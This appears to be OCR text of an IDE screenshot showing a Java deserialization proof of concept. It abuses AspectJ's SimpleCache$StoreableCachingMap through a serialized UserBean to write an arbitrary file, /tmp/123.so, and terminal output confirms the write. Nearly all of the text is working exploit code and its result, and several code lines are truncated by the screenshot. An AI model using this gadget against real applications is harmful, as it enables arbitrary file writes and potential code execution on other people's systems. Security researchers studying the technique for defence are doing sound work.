 Project
roller.class
Main.java
JdbcBean.class
ResultBean.class
UserBean.class
UserBean.java
SimpleCache.class
untitled ~/Desktop/untitled
.idea
src
main
java
com.example.jdbct
org.test
Main
resources
test
target
classes
generated-sources
annotations
.gitignore
ajcore.20241218.200142.60
ajcore.20241218.200155.679
ajcore.20241218.200211.372
ajcore.20241218.200238.159
m pom.xml
5 1 3
m
13 public class Main {
14 public static void main(String[] args)  throws Exception{
15 // Constructor con = Class.forName("org.aspectj.weaver.tools.cache.SimpleCache$StoreableCachingMap").getDeclaredConstructor(St
16 // con.setAccessible(true);
17 // HashMap map = (HashMap)con.newInstance("/", 1);
18 // map.put("tmp/1.txt","test".getBytes(StandardCharsets.UTF_8));
19
20 Constructor con = Class.forName( className: "org.aspectj.weaver.tools.cache.SimpleCache$StoreableCachingMap").getDeclaredConstr
21 con.setAccessible(true);
22 HashMap map = (HashMap)con.newInstance( ...initargs: "/", 1);
23 com.example.jdbctest.bean.UserBean  userBean= new com.example.jdbctest.bean.UserBean( name: "tmp/123.so", age: "MQo=");
24 userBean.setObj(map);
25
26 FileOutputStream fileOut = new FileOutputStream( name: "/tmp/object.ser");
27 ObjectOutputStream out = new ObjectOutputStream(fileOut);
28 out.writeObject(userBean);
29 out.close();
30 fileOut.close();
31
32 Main.unser( test: "/tmp/object.ser");
33
34 }
Terminal ... +
# wa1ki0g @ MacBook-Pro in ~/Desktop/untitled [20:40:09]
$ cat /tmp/123.so
1
# wa1ki0g @ MacBook-Pro in ~/Desktop/untitled [20:40:18]
$